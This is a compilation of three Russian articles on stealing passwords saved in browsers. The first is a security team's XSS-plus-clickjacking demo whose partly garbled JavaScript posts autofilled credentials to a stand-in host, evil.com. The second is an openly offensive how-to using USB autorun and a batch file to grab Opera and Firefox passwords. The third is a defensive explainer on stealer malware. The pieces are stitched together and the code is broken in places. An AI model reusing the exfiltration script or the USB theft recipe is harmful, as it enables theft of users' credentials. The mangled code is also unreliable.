Меня зовут Артем Мышенков, я ведущий инженер по технической защите информации в команде безопасности REG.RU. Наша команда занимается тестированием систем компании на безопасность и поиском уязвимостей.

В этой статье я расскажу о том, как с помощью XSS-атаки в сочетании с ClickJacking’ом злоумышленники могут похитить сохраненные в браузере пароли.

XSS ― это одна из самых популярных веб-уязвимостей. Строго говоря, это атака, а не уязвимость, но условимся, что иногда под XSS я буду подразумевать уязвимость, которая позволяет проводить XSS-атаку.

Согласно википедии, XSS (англ. Cross-Site Scripting) ― это «тип атаки на веб-системы, заключающийся во внедрении в выдаваемую веб-системой страницу вредоносного кода (который будет выполнен на компьютере пользователя при открытии им этой страницы) и взаимодействия этого кода с веб-сервером злоумышленника».

Вообще мы стараемся оперативно выявлять и устранять уязвимости, но представим, что на сайте REG.RU прямо сейчас есть такая, которая позволяет провести XSS-атаку.

Как делаются трояны, ворующие пароли? Рассказываю свой пример

Суть атаки

Чтобы атаковать пользователя сайта, его нужно вынудить перейти по специально сформированной ссылке (о методах социальной инженерии, которые позволяют это сделать, поговорим как-нибудь в другой раз). Атака, для которой нужна спец ссылка, называется ReflectedXSS. Есть ещё StoredXSS, в случае которой вредоносный код сохраняется на странице, поэтому жертву даже не надо вынуждать перейти по ссылке, а нужно просто дождаться пока кто-нибудь откроет зараженную страницу.

Допустим, в результате социальной инженерии пользователь перешел по такой ссылке:

На первый взгляд она не вызывает особых подозрений: длинновата, но домен-то правильный и открывается наш сайт, из-за чего может показаться, что бояться нечего (спойлер: тем, кто не хранит пароли в браузере, атака действительно не страшна). Но при переходе по ссылке срабатывает вредоносный код, который закодирован в URL. Скрипт крадет сохраненную в браузере связку логин/пароль от личного кабинета REG.RU жертвы.



Вот как это выглядит глазами пользователя, который перешел по ссылке — на странице появляется уведомление об ошибке (специально показываем какое-нибудь стандартное сообщение, чтобы не вызвать подозрений):

При клике по кнопке OK откроется главная страница сайта. В общем-то и всё. Странно, но не подозрительно. Понять, что в это время злоумышленник уже получил сохраненный в браузере пароль, практически невозможно.

А теперь разберемся, как эта атака вообще работает.

Технические подробности

Посмотрим, что спрятано в ссылке. Для этого декодируем ее:

При переходе по ссылке загружается и выполняется JavaScript:

var p = document.createElement(«input»); p.setAttribute(«type», «password»); p.setAttribute(«name», «password»); var l = document.createElement(«input»); l.setAttribute(«type», «text»); l.setAttribute(«name», «login»); var f = document.createElement(«form»); f.setAttribute(«method», «post»); f.setAttribute(«action», «https://evil.com/»); f.appendChild(l); f.appendChild(p); document.body.appendChild(f) function clck() , 1000)> document.body.setAttribute(‘onclick’, ‘clck()’); setTimeout(()=>,2000)

Этот код создает на странице форму и поля с названиями, совпадающими с формой авторизации, чтобы браузер знал, куда подставить сохраненный пароль. Форма добавляется в са-а-амом низу:

КАК КРАДУТ ВАШИ ПАРОЛИ?! 😡

Чтобы браузер (в эксперименте использовался Chrome) подставил пароль, нужно взаимодействие пользователя со страницей. Сымитировать нажатие с помощью JS не получится, нужен настоящий клик. Для этого провоцируем жертву на инстинктивное нажатие на кнопку OK в сообщении об ошибке.

В том, чтобы вынудить пользователя кликнуть в определенное место и есть суть атаки под названием ClickJacking. Чтобы все успело прогрузиться и отработать, указываем необходимые таймауты. Вешаем обработчик onclick на body.

После первого клика пароль отправляется на сайт хакера, где остается только его записать, а клиенту вернуть редирект на главную страницу.

Так как же обычному пользователю защититься от конкретно этой атаки? Ответ прост: не нужно хранить пароли в браузере. Своим коллегам мы рекомендуем использовать менеджеры паролей, например KeePass или KeePassXC.

К слову, у KeePassXC есть плагин для браузера, который позволяет автоматически заполнять пароли для сайтов. Защитил бы он от атаки, которую мы провели? Давайте разберемся.

Расширение браузера KeePassXC



При добавлении формы на страницу, расширение KeePassXC также ее находит, но при этом подставляет свою иконку в поле ввода. Чтобы осуществить подстановку логина-пароля, нужно нужно кликнуть именно по этой иконке (ключик внизу):



Можно было бы попытаться скрыть отображение формы на странице, сделав ее прозрачной, и, сильно заморочившись, подогнать ее под кнопку OK во всплывающем окне, реализовав тем самым настоящий ClickJacking. Но от этого нас спасает директива shadow-root(closed), которая не позволяет управлять элементами расширения из внешних скриптов:

Таким образом, мы не можем повлиять на прозрачность иконки KeePassXC. Это будет выглядеть подозрительно:

Конечно, и здесь есть вероятность, что жертва не заметит и кликнет по иконке менеджера паролей, в результате чего пароль подставится в форму и уйдет злоумышленнику, но иконка даст хоть какой-то повод насторожиться и не нажимать на опасную кнопку. К тому же, в этот момент должна быть разблокирована база паролей и должен быть разрешен доступ к паролям с текущей страницы. При правильных настройках вероятность атаки сводится к минимуму.

Кратко о том, как не допустить уязвимость

А теперь скажем пару слов как не допустить на вашем сайте уязвимость, позволяющую провести XSS-атаку.

Основной момент ― это правильная обработка данных, которые поступают из недоверенного источника и встраиваются в HTML-код страницы. К слову, это не обязательно значения из параметров URL. Это могут быть любые данные, на которые может повлиять пользователь и которые отображаются где-то на странице.

Для начала нужно понять в каком контексте эти данные попадают в код:

- внутри тегов HTML, внутри аргументов тегов, внутри комментариев HTML;

- в javascript-коде (например, внутри кода или в inline-скриптах в других тегах);

- в аргументе href тега .

В общем случае к таким данным должна применяться кодировка HTML-entities при выводе на страницу. Обязательно должны быть закодированы символы , >, “ и

В качестве превентивной меры защиты можно также использовать технологию Content-Security-Policy, которая не позволит загружать скрипты со сторонних ресурсов.

Выводы

Данная атака наглядно демонстрирует, как могут быть опасны XSS-атаки в сочетании с социальной инженерией, и как важно не допускать уязвимостей, которые могут привести к XSS, и своевременно их устранять. Варианты использования подобных уязвимостей ограничиваются только возможностями javascript и фантазией исследователя.

Расширение KeePassXC снижает вероятность успешности атаки, но полностью не исключает. В любом случае, это значительно безопаснее, чем хранить пароли в браузере.

- XSS

- информационная безопасность

- пароли

- уязвимость

- Блог компании REG.RU

- Информационная безопасность

Источник: habr.com

Как с помощью USB-флешки украсть пароли с компьютера

Создание .bat файла с помощью блокнота

Первый и самый простой способ создать bat файл — использовать стандартную программу «Блокнот», присутствующую во всех актуальных версиях Windows.

Шаги по созданию будут следующими

- Запустите Блокнот (находится в Программы — Стандартные, в Windows 10 быстрее запустить через поиск в панели задач, если блокнота нет в меню «Пуск», запустить его можно из C:Windowsnotepad.exe).

- Введите в блокнот код вашего bat файла (например, скопируйте откуда-то, либо напишите свой, о некоторых командах — далее в инструкции).

3. В меню блокнота выберите «Файл» — «Сохранить как», выберите место сохранение файла, укажите имя файла с расширением .bat и, обязательно, в поле «Тип файла» установите «Все файлы».

4. Нажмите кнопку «Сохранить».

_______________________________________________

- Создаем в корне флешки папку logfiles.

1.flash.bat

Открываем flash.bat и пишем:

2.autorun.ini

В autorun.ini пишем:

[autorun]

action=Open Files On Folder

icon=iconsdrive.ico

shellexecute=flash.bat

Теперь осталось засунуть эту флешку в компьютер и пароли сами сохраняться.

P.S. В некоторых случаях надо будет открыть флешку на компе и открыть батник.

P.S.2 Данный способ берет пароли только с браузера оперы и мозилы, при желании можно доработать под свои нужды, по шаблону выше.

Спасибо, что прочитал эту статью.

- ← Как правильно искать в Google?

- Как освободить много места на ПК с помощью Яндекс.Диска →

Источник: gyzeev.ru



Как зловреды воруют из браузеров сохраненные в них данные

Сохраненные в браузере пароли, номера кредиток и другие данные может украсть пробравшийся на компьютер зловред. Рассказываем, почему это происходит и как защититься.

Sergey Golubev

Большинство браузеров предлагает сохранить вашу информацию: логины и пароли от аккаунтов, данные банковской карты, которой вы расплачиваетесь в интернет-магазинах, имя, фамилию и номер паспорта при покупке билетов и так далее. Это удобно: вы можете сэкономить кучу времени на заполнении одинаковых форм и не беспокоиться о забытых паролях. Однако есть один нюанс: все эти данные могут достаться злоумышленникам, если на вашем компьютере заведется стилер — зловред, крадущий информацию, в том числе из браузера.

Популярность таких программ среди интернет-мошенников в последнее время растет: только за первую половину этого года продукты «Лаборатории Касперского» обнаружили свыше 940 тысяч атак стилеров. Это на треть больше, чем за тот же период 2018-го.

Строго говоря, стилеров интересуют не только те данные, которые сохранены в браузерах, — также они крадут данные криптокошельков, игровых площадок и файлы с рабочего стола (надеемся, что вы не храните в них ценную информацию вроде списка паролей).

Однако браузеры превратились в хаб для личной жизни, работы и шопинга, и зачастую оттуда можно позаимствовать куда больше конфиденциальных сведений, чем из других программ. Давайте разберемся, как стилеры добираются до сохраненных в браузере данных.

Как браузеры хранят ваши данные

Разработчики браузеров стремятся защитить информацию, которую им доверили. Для этого они шифруют информацию, а расшифровать ее можно только на том устройстве и из того аккаунта, в котором вы эту информацию сохранили. Так что если просто украсть файл с данными автозаполнения, то воспользоваться им не получится — в нем все надежно зашифровано.

Однако есть один нюанс. По умолчанию разработчики браузеров предполагают, что свои устройство и аккаунт вы хорошо защитили, поэтому программа, запущенная с вашего аккаунта на вашем компьютере, может без проблем достать и расшифровать сохраненные данные. Ведь она действует как бы от вашего имени. К сожалению, это относится и к зловреду, проникшему на устройство и запущенному под вашей учетной записью.

Единственный браузер, предлагающий дополнительную защиту сохраненной информации от посторонних, — это Firefox: в нем можно создать мастер-пароль, без ввода которого данные расшифровать не получится даже на вашем компьютере. Однако эта опция по умолчанию отключена.

Как стилеры воруют данные из Chrome

Google Chrome и другие браузеры на движке Chromium — например, Opera или Yandex.Браузер — всегда хранят данные пользователя в одном и том же месте, поэтому стилеру не составит проблем их найти. В теории эти данные хранятся в зашифрованном виде. Однако если зловред уже проник в систему, то все его действия происходят как бы от вашего имени.

Поэтому зловред просто вежливо просит специальную систему браузера, отвечающую за шифрование сохраненной на компьютере информации, расшифровать эти данные. Поскольку такие запросы от лица пользователя по умолчанию считаются безопасными, в ответ стилер получит ваши пароли и данные кредиток.

Объявление на форуме о продаже трояна-стилера. Источник: Securelist

Как стилеры воруют данные из Firefox

Firefox работает немного иначе: чтобы спрятать базу данных с паролями и прочим от посторонних, браузер создает для нее профиль со случайным именем, поэтому зловред не может заранее знать, где ее искать. Однако само название файла с сохраненными данными не меняется. Поэтому ничто не мешает стилеру перебрать все профили (ведь папки с ними собраны в одном месте) и опознать нужный файл.

После этого зловред опять-таки попросит соответствующий модуль браузера расшифровать файлы и тоже добьется успеха — ведь он действует якобы от вашего имени.

Как стилеры воруют данные из Internet Explorer и Edge

Родные браузеры Windows используют для ваших данных специальные хранилища. В разных версиях программ методы защиты вашей информации и сами хранилища различаются, но их надежность все равно оставляет желать лучшего: в этом случае зловред тоже без труда получит ваши пароли и данные кредиток, запросив их у хранилища от вашего имени.

Одним словом, проблема одинакова для всех браузеров и заключается в том, что расшифровку сохраненных в браузере данных зловред запрашивает как бы от имени пользователя, поэтому у браузера нет никаких оснований ему отказать.

Что станет с украденными стилером данными?

Заполучив пароли и другую информацию из браузера в открытом виде, зловред отправит ее своим хозяевам. Дальше возможны два варианта: либо создатели зловреда воспользуются ею сами, либо, что более вероятно, продадут на черном рынке другим киберпреступникам — такой товар всегда в цене.

Так или иначе, если среди сохраненной информации были ваши логины и пароли, то у вас, скорее всего, угонят парочку аккаунтов и попытаются развести на деньги ваших друзей. Если вы хранили в браузере данные банковских карт, убытки могут оказаться более прямыми — ваши деньги потратят или переведут на свои счета.

Также краденные аккаунты могут использоваться со множеством других целей — от распространения спама и раскрутки сайтов или приложений, до рассылки вирусов и отмывки денег, украденных у других людей (и если этой активностью заинтересуется полиция, то с вопросами придут к вам).

Как защитить данные от стилеров

Как видите, если зловред проник на ваш компьютер, сохраненные в браузере данные, а вместе с ними ваши финансы и репутация оказываются под угрозой. Чтобы избежать такой ситуации:

- Не доверяйте браузеру хранение важной информации вроде данных банковских карт — вводить их каждый раз вручную хоть и дольше, но гораздо безопаснее. А пароли можно хранить в менеджере паролей. Например, встроенный менеджер паролей есть в Kaspersky Total Security.

- Если вы пользуетесь Firefox, можете на всякий случай защитить сохраненные в браузере данные мастер-паролем. Для этого щелкните на три полоски в правом верхнем углу браузера и выберите Настройки, перейдите на вкладку Приватность и защита, промотайте вниз до блока Логины и пароли и поставьте галочку Использовать мастер-пароль. Браузер попросит вас придумать этот пароль — чем длиннее и сложнее он будет, тем труднее будет злоумышленникам его подобрать.

- И самое главное: лучший способ сберечь данные — это не дать зловреду проникнуть на ваш компьютер. Тогда он точно не сможет ничего у вас выудить. Для этого установите надежное защитное решение, которое не пропустит заразу на ваш компьютер. Нет зловреда — нет проблемы!

Источник: www.kaspersky.ru